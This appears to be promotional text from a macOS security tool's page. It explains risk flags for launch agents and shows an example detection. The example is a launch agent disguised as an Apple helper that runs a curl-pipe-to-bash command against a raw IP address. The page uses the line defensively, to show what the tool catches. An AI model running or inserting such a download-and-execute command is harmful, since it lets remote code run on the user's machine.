 Risk, in plain English
Every flag is one fact you can check. Not a mystery score.
CLEAR Signed by a known developer
LOW Leftover from an uninstalled app
MEDIUM Unsigned program
HIGH Runs from a temporary folder
CRITICAL Fake Apple name that downloads code
com.apple.softwareupdate.helper
CRITICAL
Launch agent · you
/bin/bash -c curl -s http://45.9.1.2/x | bash
Its name says it belongs to Apple, but what it runs isn't Apple's code.
Downloads something from the internet and runs it straight away.
The file that defines it is hidden.
Show in Finder Copy details
Illustration